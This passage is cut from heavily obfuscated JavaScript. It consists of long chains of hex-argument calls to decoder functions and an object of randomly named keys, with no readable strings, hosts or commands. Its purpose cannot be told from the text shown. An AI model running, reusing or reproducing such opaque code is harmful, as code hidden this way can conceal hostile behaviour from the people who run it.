x2ed,-0xb39,0xc09,0x75d)+Am(0xcd6,0x1e3a,0x568,0xd20,0x10f8)+AH(0x9c6,0x86f,0x1ae9,0xe3e,0x18ec)+Am(-0x3a3,-0x7f,-0x4ad,-0xf4,0x40a)+AN(0x1e38,0x11be,0x5f4,0xfdb,0x17c9)+AN(0x1234,0xb85,0x1351,0x1045,0xe4)+AH(0x1585,0xea6,0x365,0x995,0x106a)+Am(0x1dc4,0x17e1,0x2404,0x15b3,0x1caa)+AN(0x1cce,0x15fe,0x1d23,0x161a,0x1bee)+AD(0x5e3,0x1201,0x75b,-0x72d,0x9f9)+Am(0x13f2,0x111f,0x8b6,0x356,0xf57)+Am(0x802,0x9f1,0x1c6,0xeb2,0x95a)+AD(0x1487,0x2013,0x6b9,0xf4f,0x1bc4)+Aq(0xe96,0xd46,0x1bb6,0x1311,0xca1))+(Aq(0x2d7,0x57e,-0xa61,0x4da,-0x68f)+AH(0x2180,0x127c,0x1b08,0x187c,0xeee)+AD(0x79c,-0x46a,-0xcb,-0xf2,0xad6)+Aq(0x60d,0xa0d,0x8f8,0xe7c,0xeeb)+Am(0x699,0x1083,0xff9,0x19c5,0x116d)+AD(0x1c0,-0x6ad,-0xa4b,0xc2f,0x94c)+AD(0x77b,0x4fa,0xdd1,0xe77,0x26e)+AH(0x1df2,0x2021,0x1db3,0x1936,0x1d1e)+AN(-0x2e2,0x1b0,-0x2da,-0x1c9,0xbf8)+Aq(0x12d9,0xc40,0x153f,0x5f7,0xfee)+Am(0x6e,0x11c5,0xdfe,0xf7b,0xc81)+AD(0x84d,0xdc8,-0x358,-0x4d5,0x3a)+AD(0xe06,0x778,0xba8,0xd0e,0xbad)+Aq(0x674,0x135,0xdcb,0x43d,-0x6f5)+AD(0x14c6,0xd6f,0x174c,0x1fd1,0x9df)+Am(0x16d6,0xed7,0x209c,0x1865,0x1bcf)+AH(-0x3b,0xf62,-0x4df,0x799,0xe9)+AN(0x10b7,0x116a,0x148c,0x456,0x5f5)+AH(0x124e,0x1446,0x433,0xd89,0x7eb)+AN(0x220e,0x165e,0x1278,0x219c,0x1855)+AD(0x8c6,0x1138,-0x1ee,-0x4d8,-0x190)+Aq(0x1b93,0x1704,0x201d,0x22c7,0xfe5)+Aq(0x14c1,0x1b87,0x1cfc,0x2001,0x1a7f)+Am(0xe2b,0x56d,0x389,0x1b5b,0xdfe)+Aq(0x4c8,0x87b,-0x25e,0x179,0x929)+AH(0x8f5,0x230f,0x1d12,0x1599,0x1efa)+AN(0x1624,0x193c,0xf40,0x242d,0x22d4)+Aq(0xef5,0x1411,0x41b,0x1139,0x1634)+Aq(0xb7a,0xea9,0xc90,0x140e,0x606)+AD(0x1a4d,0x2229,0x23b5,0x1e82,0xcc5)+Am(0xc2c,0x1a88,0x10e2,0xcab,0x11c0)+AD(0x1260,0xc7a,0x124d,0x1947,0x138b)+AN(0x1db9,0x17d1,0x22fb,0x13cc,0x1597)+AD(0x894,0xf1f,0x5ec,0x1449,0x80f)+Am(0x14e0,0x25e2,0x14c2,0x1789,0x1c48)+Am(0xb61,0xe46,0x224f,0x2011,0x18ed)+AD(0x1a1a,0x16c8,0x15b4,0x1203,0x1dc8)+AH(0x156e,0x50,0x47e,0xa21,0x882)+Am(0x51d,0xc1e,0x581,0x1239,0x6af)+AN(0x988,0xe5,0x707,0x8e0,0x2a2)+Am(0x19f0,0x1fed,0x234e,0x2276,0x1c48)+AN(0x1646,0xf40,0x12ec,0x1c3c,0x1b92)+Aq(0x1b18,0x1926,0x1688,0x1ba0,0x27e7)+AH(0x1bb0,0xa2d,0xfbc,0x16d5,0x96a)+AH(0xfd8,0x1038,0x353,0xe60,0xba7)+Am(0x3e3,0xb86,-0x89b,0x1184,0x41c)+Am(0x1e95,0x7e3,0xb96,0x90e,0x1178)+AH(0x1b40,0x1ebf,0x1b84,0x13e0,0x11da)+AH(0x11e7,0x819,0x652,0xd75,0x676)+AH(0x20d1,0x2202,0x1eac,0x1862,0x15c4)+Aq(0x1a64,0xf17,0x1477,0x1745,0x1bc6)+AN(0x215c,0x1511,0x1879,0x1b40,0xb87)+Aq(0x8cd,0x1232,0xb0f,0x6a8,0x3f3)+AD(0x150a,0x1aa3,0x21e7,0x1099,0xdba)+Am(0xac2,0x1732,0x16a9,0x629,0xabf)+AH(0x107f,0x88b,0x1a8a,0x126f,0xb27)+AD(0x84d,0x2bd,0x1575,0xdf6,0x9ae)+AH(-0x3bc,-0x694,0x7db,0x217,-0x9e2)+Am(0xdd6,0x1683,0xc49,0x17e1,0x17bd)+AN(0xe85,0x136a,0x1563,0x187f,0xed4)+AD(0xe25,0x12ee,0xd85,0x59d,0xc98)+AH(0x706,0x226,0xc08,0x113,0xa3e)+AH(-0x418,0xaea,0xb4,0x84c,0x10f5)+AN(0xc71,0x79e,0x14a0,0x91f,0x143e)+AN(0x143b,0xd73,0x154d,0xe33,0x1404)+AN(0x7f8,0x159e,0x17fb,0xcae,0x812)+AD(0x428,-0x854,-0x7a3,-0x6ac,-0x8c9)+AD(0x14e,-0x238,0xaf3,0x709,0x49d)+AH(-0x5aa,-0x1cd,0x927,0x6ef,0xf4f)+Aq(0xf20,0x12b6,0x165c,0x3cd,0x327)+AN(0x1e57,0x138d,0x1c48,0x1387,0xe9d)+Aq(0x1ad1,0x2715,0x1f68,0x1cb1,0x1688)+AD(0x5f,-0xa87,-0xc90,0x7b,-0x846)+AD(0x1525,0xf7e,0xc92,0x13f3,0x1b88)+AH(0xcd4,0x193a,0x11af,0x1029,0xa35)+Aq(0xc84,0xc2f,0xae6,0x116,0xfb1)+AH(0x1a53,0x1557,0x2060,0x1402,0x17f5)+AN(0x1392,0x60c,-0x2b1,0x622,0xe04)+Aq(0x9ba,0x81,0x7a7,0x427,0x35)+AD(0xc63,0x7c3,0xb81,0x3ec,0xd08)+Am(-0x767,-0x31d,0x22a,-0x39f,0x5f4)+Aq(0x72e,0x4c4,0x127b,0x69d,0x860)+Aq(0x1730,0x1048,0xf07,0xaeb,0x14d9)+Am(-0x1b8,-0x36,0xf99,-0xa2,0x9e0)+AD(0x130f,0x779,0x20b4,0x2046,0x143e)+Am(0x593,0xe54,0x49a,0xc99,0x1119)+AH(0x7d4,0x1715,0x110b,0x11d7,0x6d7)+Aq(0x1c8d,0x2303,0xfa8,0x1e58,0x1814)+AD(0xed5,0x943,0x1147,0x32a,0x453)+AH(-0x92c,0xa54,-0x4fa,0x33d,-0x49)+AN(0x2573,0x17ab,0x2188,0x2392,0xaa5)+AH(0x67,0x152e,-0x155,0xb5a,0x17fe)+Am(0xb48,-0x4c9,0xa1c,0xbef,0x40a)+AH(0x1a2a,0x711,0xb55,0x11cc,0x1487)+AN(0xdea,0xb85,0xa45,0x171e,-0x9f)+AH(0x17b,0x12ef,0xa35,0x995,0x283)+AN(0xab9,0x5d5,0x32b,-0x367,0x1368)+Aq(0x16f7,0xf52,0x15d8,0xd19,0x17bc)+AD(0x5e3,-0x62f,-0x689,0xe7a,0x11f4)+AH(0x850,0xa87,0x16dc,0xf27,0xbe5)+Aq(0x1009,0xed6,0x1620,0x79d,0x16de)+AN(-0x25f,0x9c0,0xee9,0x1b3,-0x19)+AD(0xfcb,0xbf6,0x1204,0xbe3,0x204)+Aq(0x1558,0x2325,0x1b41,0xb43,0x124f)+AD(0xf4b,0x182a,0xbc7,0x1595,0xbdc)+Aq(0x209,0xcbf,-0x134,0xca9,-0x161)+AN(0x1e67,0x1526,0x17c1,0x901,0x21fd)+Am(0x12be,-0x2e3,0x1168,0xdff,0x588)+Am(-0x2be,0x1087,0x14a,-0x2dd,0x3a2)+AH(0x9ed,0xe7c,0x70d,0xc13,0x4)+Aq(0x4dc,-0x874,-0x4ca,0xa79,0x4c2)+Aq(0x57b,0x85d,0x1143,-0x717,-0x2ec)+AN(0x1ecd,0x1222,0xfab,0xa14,0xde5)+AH(0x1fd7,0x1fcc,0x15f2,0x1a20,0x225a)+Am(0x18fe,0x1991,0x21a4,0x12a6,0x15b3)+Aq(0x1c26,0x1395,0x2056,0x1b1d,0x1c13)+AN(0xc7e,0x26d,-0x4e1,0x394,0xf0b)+Aq(0xcff,0x9fb,0x18d5,0x107e,0x7aa)+AH(0x96e,0x10dd,0x331,0x9c2,0x1016)+AD(0x229,-0xdf,0xa4f,-0x406,0x541)+AN(0xeb6,0x11be,0x1f05,0x7d2,0x148f)+AD(0x9e2,0x84,-0x2d6,0x79b,-0x2fe)+AD(0x7e4,0xef9,0x2cd,0x1007,-0x2a2)+AH(0xb2e,-0x308,0xffa,0x5e3,-0x377)+Aq(0x16f7,0x2121,0x23f8,0xc0b,0x2053)+AD(0x5e3,-0x5b8,0x11ce,-0x7b9,0x11a1)+AN(0x19e3,0x172c,0x178c,0x12ff,0x1e55)+AD(0x81e,-0x5a,0x111f,0x275,0x159f)+AD(0xc0e,0x37,0x22,-0x1af,0x1926)+Am(0x7dd,0x3be,0x12eb,-0x176,0x988)+AH(0xd2d,0xe7b,0x8f1,0x27a,0x6b0)+AH(0x20bf,0x7c6,0x78b,0x1303,0xb9f)+AN(0x2ee,0x1b3,-0x9bf,-0x4e2,-0xa35)+Am(0xa16,0x1dc6,0x1794,0x1159,0x1564)+Aq(0x5a0,0x1368,-0x162,0xeaf,0x4ad)+Am(-0x9c6,0xa36,-0x5c1,0x840,0x3a2)+Am(0x494,0x170f,0x1701,0x1a6,0xc43)+AD(0x2e3,-0x223,-0x5e4,-0x839,0x938)+AN(0x12f1,0xece,0x1347,0x1423,0x76c)+Aq(0xa49,0x52d,0x665,0xfe6,0xe4b)+AH(-0x4bb,0x776,-0x11a,0x8ec,0x4d6)+Aq(0x189f,0x256b,0x19e3,0xb17,0x1b05)+AN(0x10f5,0x10f3,0x1306,0x1287,0x8d6)+AN(0x1e45,0x13e7,0xc2d,0x1f99,0xa3f)+AH(0x7e2,0x1353,0xce5,0xc99,0x83f)+AD(0x48b,0x5d6,0xfd9,-0x4d3,-0x22f)+Am(-0x2d4,-0x579,0x9e0,0x844,0x79f)+AD(0x8c0,-0x1e5,-0x1f0,-0x4df,0x790)+AH(0x1825,0x1fa4,0x1836,0x1406,0x2094)+AH(0x63f,0x1f7,-0x219,0x76f,0x9a1)+Am(0x4bd,0x8ef,0x1420,0xeeb,0xa22)+AN(0x109b,0xb25,0xef8,0x2cf,0x1840)+AD(0x1957,0x1f2e,0x20e6,0x10d4,0xd3a)+AD(0x5be,-0x22d,0x118,0xcbb,0x9c6)+Am(-0x5ac,0x4e9,0xfca,0x242,0x64b)+AN(0x1325,0xa91,0x1496,0x108e,0x771)+AH(0x806,-0x587,0x12f,0x3fb,0x8b5)+Am(0x9ad,0x1718,0x1064,0x7bb,0xf70)+AH(0xd14,0x2bc,0x1016,0xb06,0x8aa)+AD(0x8ee,0x42c,0x6ad,0xd2,0x3cd)+AN(-0x8df,0x3ed,0xdf4,0xea6,0x83b)+AN(0x1be,0xbaa,0x15a2,0x1574,0x1150)+AD(0x14fa,0x1659,0xa9e,0x1b69,0xa83)+Aq(0x368,0xca4,0x489,-0x332,-0x660)+AD(0x17d8,0x14ee,0x19c1,0x1a60,0x1850)+AD(0x9f6,0x1557,0x57,0xc61,0x6)+AH(0xdcd,0x167a,0x2bd,0xef8,0x22e)+Aq(0x296,0xd1e,-0x5a1,0xf23,-0xb04)+AH(0x18e3,0x7eb,0x697,0xffc,0x261)+AD(0x1453,0x1645,0x158b,0x1316,0x1e8c)+Am(0x127b,-0x76,0x519,0x9e9,0x6a8)+AD(0x4b7,-0x5be,0x1d3,-0x175,0xbb8)+AD(0x1ab3,0x209d,0x1dc1,0x2015,0x2052)+Aq(0x6c9,0x5d7,-0x91,0x428,0xc82)+AD(0x11e8,0x17a6,0x65b,0xd19,0x12b2)+Am(0x1385,0x419,0x146f,0x4d6,0xba4)+AD(0x88,0x5f7,0xbde,0x45f,-0x5ca)+Am(0xff5,0x265,0x500,-0x711,0x55c)+Aq(0x16f1,0x937,0x21de,0x1179,0xf9d)+AH(0x13aa,0x130,0x9b8,0xc45,0x2c)+AD(0x18cb,0xce8,0x1868,0x18e2,0x1682)+AN(0x186b,0x1571,0x851,0x1af4,0x232d)+Aq(0x23a,0x862,0xcbd,-0xd6,-0x134)+Aq(0x13b1,0x123f,0x1c04,0x1f7e,0x1f63)+AD(0x1310,0x1ae7,0xfd8,0xf94,0x102f)+AH(0x4c,0x65b,0x48c,0x2e3,0x32a)+Aq(0x1981,0x2697,0x1752,0x1c03,0x2070)+Aq(0xe78,0x1325,0xe76,0x1ae0,0x1e5)+AH(0x19f3,0x36e,0x488,0xf6b,0x16ff)+Am(0x16f8,0xc65,0x7f2,-0x29,0xc55)+AD(0x1ad2,0x131d,0x1826,0x1992,0x2383)+Am(0x1ab6,0xedc,0x1685,0x2fd,0xfbe)+Am(0x2180,0x21aa,0x1764,0x1311,0x1477)+AN(0xad1,0x1365,0x16bd,0x1558,0x753)+Aq(0x7ad,-0x271,0x5ca,0x1267,0x158)+AD(0x166f,0x20f0,0xd0f,0x196f,0xa28)+Am(-0x5b1,0x6b8,0xcc0,0xc9a,0x221)+AN(-0x24,0x4d0,0xdf8,0xd1b,0x5b)+AN(0x154d,0x1551,0x12b3,0x1738,0x100b)+Aq(0x1755,0x13d4,0x1a94,0x2180,0x17b3))+(AH(0xc99,0xb44,0x65a,0x4c8,0xe8)+AH(0xb51,0x11b5,0x1bad,0x135f,0x1d92)+AN(0x14d5,0xa3f,0x326,0x1a,0x896)+AN(0x1129,0x1358,0x1f8d,0x12a9,0x1fc0)+AH(-0x1bb,0x118d,0x80a,0x9bb,-0x161)+AD(0x15f1,0x148b,0x8e0,0xe11,0x1f7a)+AH(-0x3ac,0x270,-0x60b,0x78b,0x412)+AD(0x57d,-0x7f,0x789,0x7f2,0xdb7)+AN(0xeec,0x4ba,-0x302,-0x5b1,-0x55a)+Aq(0xc5f,0x17ee,0x38a,0xa4a,0x83a)+AN(0x904,0x2da,-0x87e,0x723,0xd1a)+Aq(0x17b0,0x20f4,0xb55,0x12f4,0x1f85)+AD(0xa40,0xd84,0x17a6,0xbfb,0xfc)+AN(0x656,0x770,-0x19f,0xce9,0x12a3)+AN(0x1b3e,0x167e,0x1cd8,0x1145,0x1416)+AD(0x1101,0x15eb,0xc00,0x1c15,0xc7f)+AD(0xef,-0x5e9,0x8d4,0x342,-0xbae)),'Dbcdh':function(Z,T){return Z+T;},'ImHOv':function(Z,T){return Z+T;},'SohDO':Am(0x552,0x8e7,0xf1d,0xf03,0xb5c),'DDYlp':'H','SQCXE':Aq(0x1d4,0x7f2,0x604,0xf34,0x8fc)+Am(-0x514,0xc16,0xc8,0x624,0x5e4)+AH(0xe1e,0x780,0xa8f,0x12bd,0x774)+AH(0xd14,0x2243,0xede,0x1492,0x2198)+AN(0x1d4b,0x1769,0x1b1e,0x140b,0x13e0)+AN(0xf8c,0x1585,0xe85,0x14ad,0xb9d)+Am(0x139e,0xfb8,0x1dfe,0x1999,0x1688)+AH(0xdcd,0xd75,0x20a,0xf14,0x129a)+AD(0xa51,0x238,0x9e7,0x42,-0x1a5)+Am(0x1288,0x143f,0xdff,0x1345,0xab5)+Aq(0x18c5,0x122c,0x1892,0x1b60,0xdca)+AH(0x1fc6,0xefa,0x15b3,0x1217,0x1255)+AH(0x1d9c,0x14aa,0x573,0x104c,0x374)+AH(0x1b3c,0x24d8,0x1d8a,0x1ab1,0x1673)+Am(0xc9a,0xfcf,0x9eb,-0x636,0x74c)+AH(0x12f1,-0x1e,0x16f3,0x92d,0xd8e)+AH(0x2711,0x236f,0x20ef,0x1b10,0x1135)+AN(0x2210,0x14b1,0x9a3,0x932,0x176a)+AN(0x7f4,0xf2e,0xb7e,0xab1,0x19f1)+AH(0xeed,0xc8e,0x1af3,0x105e,0x668)+Aq(0x4be,0x1213,0xb6,0x83e,0x79f)+Am(0xc69,0x6de,0x1939,0x1380,0xe96)+AH(0x466,0x86a,0xfc,0x78d,0xca8)+AH(0x91d,0xc38,0x1670,0xd9e,0x12d)+Aq(0xc46,0x1830,0xa0e,0x126d,0x96f)+AD(0x130e,0x925,0x2044,0x1233,0xa09)+Aq(0x12ce,0x611,0xe17,0xa68,0x1e28)+Am(0xcf4,0x16f8,0x46f,0x1bb0,0x1233)+AD(0x4ee,-0x10a,0x5e9,-0x5be,-0x2e1)+AD(0xb9b,0x1284,0x5cc,0xd19,0x1155)+AN(0x1abf,0x180f,0xe7b,0x10b8,0x1dbd)+Am(0xd19,0x202a,0xd15,0x120b,0x1804)+Am(0x9d3,-0x1b5,-0x16c,0x3b7,0xab5)+AH(0x4f1,0xac9,0xf67,0x1143,0xf74)+AN(-0x949,0x37a,0x1089,0x26f,0x619)+Am(0x12f9,0x2ab,-0x7b,0xd6d,0x527)+AH(0x922,0x1574,0x1504,0x10ae,0x1a5b)+Aq(0x18e6,0x1096,0x1381,0xfd1,0x2687)+Aq(0xcd4,0x18ff,0xd2c,0x1310,0xece)+Am(0x1aa,0x9bd,0x6cc,-0x194,0x5ae)+AN(0x1388,0x6e5,0x1264,0x3bd,0x29f)+AN(0x1d63,0x1232,0x132b,0xdcf,0x17a7)+Aq(0x155c,0xa31,0x1390,0xd62,0x2052)+AD(0xf67,0xb62,0x1290,0x8b9,0x5b4)+AD(0xc2e,0xe97,0x1864,0x589,0x82f)+AN(0xf8f,0x17b5,0xf51,0x1c84,0x1b9f)+Aq(0x18fe,0x171e,0x13b5,0x1f70,0x1256)+Am(0x28f5,0x1ed1,0x1656,0x2474,0x1c0e)+Aq(0x2c3,0x835,-0x271,0x986,0x200)+AD(0x489,0x42c,0xb12,-0x260,0xfa7)+Aq(0x9ba,0xf46,0xc0,0xd9f,-0x187)+AD(0xcd9,0x11c2,0x9a0,0xf71,0x651)+AN(0x10d5,0xe66,0x132,0x5dd,0x3a2)+Am(-0x176,0x559,0x48b,0x17f4,0xb7d)+Aq(0x1040,0x367,0x1841,0x1d71,0xfff)+AH(0x536,0x12d9,0xa82,0xf13,0x1ca1)+AD(0x8ab,0xa8e,0x4c5,0x10f7,0x121e)+AD(0x685,0x25e,0x928,0x820,0x1013)+AH(0x158e,0x2303,0x1f8e,0x1885,0x13af)+AD(0x24c,0xb7b,0x900,0x3c4,0x214)+Am(0x3f3,0x1668,0x135b,0x184f,0xf61)+Aq(0xdcb,0x4f4,0x26d,0xbd7,0x1973)+Am(0xa2f,-0x118,0x3a1,0x121b,0x76f)+Am(0xb6f,0x10ce,0x3dd,-0x28,0x542)+Am(0x1fd,0x4fd,0xf97,-0x71c,0x6af)+Am(0x137f,0xde9,0xa20,0x32d,0xfb9)+Aq(0x1492,0x1d07,0x20e0,0x12a8,0x15fd)+AN(0xc3d,0xe36,0x143,0xf40,0xc62)+AD(0x142d,0xd12,0x1ec9,0x1b40,0x1c6c)+AN(-0x1ee,0x7c1,0x75b,0xf30,0x13f5)+Aq(0x1aff,0x2061,0x289f,0xf61,0x241b)+Aq(0x153,0x863,-0x8c1,-0x359,-0x550)+Am(0x1666,0x12fd,0x1c77,0x11ef,0x1abb)+AD(0x168d,0xcb6,0x1e96,0x1d24,0x17d9)+Am(0x1501,0x6ec,0x44,0x1730,0xb2a)+AN(-0x264,0x960,0x16e7,-0x463,0x8c7)+AN(0x792,0x3c6,-0x39e,-0x111,0x1c1)+AN(0x1785,0x1957,0xdd4,0xc4c,0x1279)+AN(0x1ce9,0x12c7,0xcd6,0x1f96,0x15cc)+Aq(0x1b4a,0x19d3,0xef4,0x1e1d,0x1f79)+AN(0x1d26,0x12c7,0x8f2,0xea4,0x1338)+Aq(0x13f9,0x14c9,0x10f9,0x1f53,0xc94)+Aq(0x12ee,0x1029,0x1ecf,0x117e,0xaca)+Am(0x1086,0x187e,0x106c,0xf01,0x12a0)+Am(0xb0d,0x24e,0x19f4,0x1575,0xfef)+Aq(0xbee,0x1417,0x15e4,-0x141,0x540)+AD(0x187d,0x22ea,0x1f4d,0x2000,0x2306)+AN(0x10f7,0x19b5,0x1143,0x1a94,0xcfa)+AD(0x95a,0x2a0,0x7a0,0x150e,0x31b)+Am(0x12e8,0xdea,0xf61,0x224d,0x19bf)+AD(0x822,0x13a1,0x6e,0x13c6,-0x363)+AN(0x4d1,0xce6,0x3f4,0x89f,0x1aad)+AN(0x6c2,0xd4e,0x913,0xd05,0x150)+AD(0x567,0x11ae,0x36,-0x107,0x163)+Aq(0x978,0xacd,0x14cf,0x15d9,0x16b1)+Am(0x106d,0x231d,0x2297,0x170d,0x1787)+AN(0x431,0x585,0x945,-0x1da,-0x538)+Aq(0x1c1b,0x1063,0x274a,0x1639,0x296b)+AD(0x1553,0x1ac3,0x19ca,0xf13,0x2242)+AH(-0x88,0x582,-0x21d,0x93b,0x1699)+Am(0xe16,0x1655,0xc0b,0x2119,0x15ce)+AD(0xa75,-0x35,0x89e,0xaef,-0x2b2)+Am(0xfcc,0x7af,0x1573,0x124c,0x126a)+Aq(0x16e8,0x9a9,0x127b,0x1cee,0x1d79)+AN(0x687,0xa13,-0x273,0xb00,0x97)+AN(0xb88,0x671,0xf93,0xd67,0x259)+Aq(0x1184,0x55d,0x1642,0x1750,0x10b9)+Aq(0x662,0x118c,0x1a0,0x9f0,-0x5c1)+AD(0x7c1,0x750,0xe18,0x519,0xb54)+AN(0x123b,0x1271,0x589,0x1735,0x1971)+Am(-0x4e7,0x17b,0x4a2,-0x68e,0x6af)+AD(0x12c4,0xa2b,0x50c,0x1b04,0x740)+AN(0xb15,0x135b,0x948,0x8c1,0xaa6)+AH(0xf2a,0xbae,0x20a7,0x1544,0x1045)+AD(0x1548,0x967,0x8ed,0x1cb8,0xd6d)+AN(0xae5,0x1156,0x11b9,0x19a0,0x7d5)+AN(-0x120,0x2cd,-0x3ab,0x7fa,0x702)+AN(0x1883,0xfa8,0x1299,0xfec,0xc8d)+AD(0x1190,0xdf8,0x1757,0xaaf,0x6e5)+Aq(0x38b,0xb58,0xfca,0xa68,-0x60c)+AD(0x533,0x67,-0x52e,0x2b1,-0x4a9)+AH(0x80f,0x17ad,0xec2,0x13a1,0x15bc)+Aq(0xb07,0x92f,0xeac,0xcf6,0x346)+Aq(0x55a,0x461,0x542,-0x1cd,0x2e5)+AN(0x2c1,0x671,-0x1dd,0xd2e,0x599)+AH(0x12b1,0x177a,0x458,0xf89,0x1b7e)+AN(0x1f5b,0x143c,0xc1d,0x191b,0x1c0c)+AN(0x16c3,0xe36,0xb75,0xc6a,0x1dc)+Aq(0x1626,0x2131,0x17b3,0x2339,0x8e3)+AH(-0x4b2,0x14e0,0xf8,0x7cf,-0x3a1)+AD(0x1906,0x1534,0x24d0,0x2433,0x24cd)+AH(0x684,0xc31,0xa37,0x10b,0xe1e)+Aq(0x1ad3,0x1b95,0x264c,0x204f,0x21cc)+Aq(0xb6e,0x659,0xe33,0x2ab,0x959)+Aq(0x32f,0xcfe,0x993,0xbde,0x985)+Am(0x1fb0,0x17a1,0x21b9,0x7f8,0x1426)+Am(0xcad,0x3b7,0xffb,0x7bf,0xeee)+Am(0x1a54,0x20ca,0x19ff,0x1ce9,0x1b0b)+AN(0x14bb,0x1600,0xd63,0x102e,0xad7)+AD(0x622,0x988,0xd98,0x11f0,0x923)+AD(0x1a48,0x26a3,0x267c,0x199a,0x1d2d)+AN(0x1e08,0x1498,0xfb5,0xcfa,0x12f5)+Am(0x1e44,0xeef,0x2068,0xd14,0x12d6)+AH(0x1d3a,0x1ddf,0x1a50,0x1270,0xad5)+Aq(0x1227,0xb1d,0x1bd9,0x797,0x1d42)+AN(0x17e8,0xb98,0x16df,0x90d,0x1506)+AH(0xd5a,0x21a3,0x2064,0x1a2e,0x1474)+AN(0x1d6a,0x19b5,0x1887,0xbf4,0x1b30)+AD(0x95a,0x9dc,-0x433,0x3b5,0xb12)+Am(0xe60,0x1aa9,0x167b,0x1572,0x11c6)+AN(-0x113,0x81d,0xc75,0x1287,0x157e)+Aq(0xd3c,0x17a4,0x17f9,0xc88,0x35e)+Aq(0xda4,0x1156,0x193f,0x19cb,0x1942)+AH(0x1054,-0x2ac,-0x92,0x718,-0x522)+Am(0x5fc,0xebd,-0x248,0xea8,0x960)+AN(0xdc4,0x986,0x1471,0xe75,0xc2a)+AD(0x3e2,-0x707,0xb37,0xa5d,0xd2)+Aq(0x1c1b,0x1870,0x1d68,0x1151,0x2233)+Aq(0x174c,0x1887,0xe6a,0xd3c,0x1680)+AH(0x199,0x1a2,0xc28,0x93b,0x11f7)+AD(0xc42,0xbc0,0x12d4,0x189c,0x6cc)+Aq(0x13c6,0x127d,0x98e,0x1dc2,0x1b84)+Am(0x1764,0x1f0f,0x6bf,0x8c1,0x126a)+Aq(0x16e8,0x1c8e,0x10e2,0x1a06,0x211f)+AD(0x870,0xc08,0xfd0,-0x31b,0xe82)+Am(-0x336,0x144e,-0x34c,-0x5dd,0x6af)+AH(0x387,0x1404,0x1125,0x113c,0x522)+AH(-0x48c,-0x6a0,0x88e,0x61a,-0x2b)+Am(0x1e5,0x110d,0xcaa,0x307,0x9a2)+AH(0x106b,0x635,0x63b,0x127f,0x1065)+Am(0x10a7,0x89f,0x1f1,0x87f,0x6af)+AD(0x12c4,0x13c0,0x1398,0x6af,0x1cad)+AD(0x11b8,0xd59,0xcfe,0x1273,0x4b7)+AH(0x1d96,0x14f1,0xe82,0x1544,0x181a)+Am(0x17a7,0x1a60,0x1f92,0x10be,0x1290)+AN(0xced,0x197a,0x17f6,0x1bec,0xba2)+AN(0x11eb,0xf3a,0x1276,0x334,0x1a6)+AN(0xb3a,0x828,-0xaa,0x2c5,-0x4b5)+AN(0x2344,0x1877,0x1b9b,0x219b,0x13e7)+AD(0x1187,0x1130,0xefd,0x1736,0x149a)+Aq(0x12f0,0x1771,0x1dd5,0x1176,0x1bc9)+Am(0xae9,0x10a2,0x1a90,0x1a2e,0x14b8)+Aq(0x467,0x1195,0x2cb,0x1165,-0x47c)+Am(0xf66,0xa75,0x1187,0x1ff1,0x1834)+AN(-0x135,0x964,0xc73,0x129d,0x6e2)+AD(0xad0,-0x144,0xb64,0x12e2,0x6ca)+Am(0x253,-0x15a,0xbcf,0xddf,0x67f)+AN(0x11,0xbde,0x15ca,0x1067,0x2f7)+AD(0xc9c,-0x14,0x38,0xb9c,0x472)+AH(0x524,0xdfe,0x57,0x30c,0x954)+Am(0xae6,0x17b3,-0x123,0x156,0xc68)+Am(0xd00,0x11aa,-0x49,0x685,0xae8)+AD(0xc45,0x1011,0x1267,0x582,0x2f0)+AN(0x1394,0x19c5,0x17e0,0x1c8a,0x2007)+AH(0x11be,-0x7bf,0xe46,0x60c,0x494)+AD(0x6c3,-0x1c3,0xc35,-0x1f3,-0x18a)+AN(0x1661,0xeaa,0x164b,0x1e4,0x1823)+Am(0x137c,0x2294,0x1034,0xe83,0x168e)+Aq(0x23e,-0x77b,-0xa61,-0xb63,-0x18b)+AH(0x101c,-0x18f,0x40f,0xbee,0x47d)+(Aq(0x1245,0x1fcb,0x1d61,0x1d7c,0xf9e)+Am(0x2075,0x241a,0x17b3,0x2392,0x18d9)+Am(0x1f2f,0x1ec7,0x19d2,0x1aa1,0x1444)+AN(0x19f9,0xdd6,0x182,0x938,0x135)+AH(0x1776,0x18f9,0xbfc,0xc97,0x14cf)+Aq(0x1274,0xc0e,0x1765,0x1ca5,0x1022)+Am(0xa1d,-0x99,0xccb,0x1545,0x85d)+AN(-0x293,0x211,0xe56,-0xb58,-0x12)+Aq(0x1b86,0x2916,0x1c23,0x25d0,0x1298)+AN(0xafc,0x1786,0xf63,0x1712,0x20a9)+AN(0x2128,0x157e,0x1386,0x1aea,0x206f)+AN(0xaf2,0x762,-0x496,0xb32,0x1118)+AN(0x86a,0x45a,0x209,0xbc3,0xee3)+AH(0x119d,0x1d17,0x10d8,0x1802,0x113b)+AN(-0xb53,0x19b,0xbd2,-0x7d2,-0xac1)+Aq(0x1b5b,0x2179,0x202b,0x1132,0x18f6)+AD(0xb75,0x704,0xd4b,0x21f,0xa4a)+AD(0x18f1,0x22a7,0x2528,0x164d,0xb4c)+AH(0xc7f,0x5fb,0xb1e,0x4fc,0x1290)+AD(0x9ec,0x7c3,0x55d,0x1741,0xd08)+AD(0xd86,0x83e,0xc6e,0x1881,0xf12)+AH(-0x1d5,0x672,0x17b3,0xb92,0x1206)+Am(0x1681,0x13bd,0x1e69,0xb06,0x1433)+Aq(0x1570,0x101e,0x1387,0x12c2,0xc6d)+Aq(0x662,-0x5e6,0x8eb,0x7de,-0x18)+AH(0xec,-0x466,0x6e1,0x972,0x4fd)+AN(-0x181,0x636,-0x350,-0x5d1,0x2b9)+AD(0x1a2d,0xd2e,0x1667,0x13d2,0x13af)+AD(0xca,-0x5fc,0xe39,0x563,0x903)+AN(-0x33b,0x62c,0xbcc,0x6e9,0x632)+AD(0x7c1,0xf,0x10d,0xe9d,0x606)+Aq(0xed2,0x19d0,0x1ade,0x759,0x167e)+AD(0xcc3,-0x5f,0x1992,0xebb,0xa25)+Am(0xf07,0xc87,0xee8,0x1760,0xb7d)+AD(0xe47,0xdd2,0xbd3,0x12f7,0xb18)+AD(0x17d7,0x20c2,0x1a9d,0xaf1,0x1d74)+Aq(0xf90,0xd45,0x411,0x15d1,0x1a09)+AH(0xd85,0x145f,0xc60,0x836,0x633)+AD(0x16d4,0x1655,0x110b,0x231c,0x13cf)+Aq(0xc0f,0x30e,0x704,0x2de,0x16bd)+AD(0x75e,0xf44,-0x5e9,0xab6,0x684)+AN(0x2436,0x17d7,0x23fb,0x1a5a,0x1d97)+Am(0x14e5,0x161c,0x1793,0xb3a,0x11cb)+Am(0x657,0x19aa,0xd23,0x103a,0xf84)+AD(0x7c1,0x1484,0x352,0xe9f,0x3b4)+AH(0xe17,-0x83,0x1377,0xc81,